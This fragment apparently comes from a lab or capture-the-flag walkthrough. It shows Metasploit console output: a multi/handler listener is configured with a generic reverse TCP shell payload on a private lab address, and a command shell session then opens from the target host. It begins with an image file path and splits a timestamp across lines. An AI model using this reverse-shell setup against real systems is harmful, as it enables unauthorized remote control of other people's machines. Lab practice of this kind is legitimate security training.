 [msf](Jobs:0 Agents:0) exploit(multi/handler) >> options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.25      yes       The listen address (an interface may be specified)
LPORT  4242             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 10.10.14.25:4242
[*] Command shell session 1 opened (10.10.14.25:4242 -> 10.10.11.241:12700) at 2023-11-21 01:5
7:12 +0000